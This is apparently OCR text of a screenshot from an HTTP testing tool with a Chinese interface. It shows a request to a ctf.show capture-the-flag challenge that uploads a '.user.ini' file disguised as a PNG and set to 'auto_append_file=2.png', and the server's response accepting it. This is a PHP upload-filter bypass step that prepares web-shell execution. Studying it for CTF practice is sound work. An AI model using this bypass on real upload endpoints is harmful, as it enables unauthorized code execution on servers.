 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------40963198613190882371551765688
9 Content-Length auto : 241
10 Origin: https://353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------40963198613190882371551765688
18 Content-Disposition: form-data; name="file"; filename=".user.ini"
19 Content-Type: image/png
20
21 auto_append_file=2.png
22 -----------------------------40963198613190882371551765688--
23
Responses https 36bytes / 34ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 01:59:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 37
13
14 {"code":0,"msg":"upload\/.user.ini"}
15
远端地址:124.223.158.81:443; 响
应时间:34ms; 总耗时:115ms; URL:
https://353215e9-e300-4855-9b
0...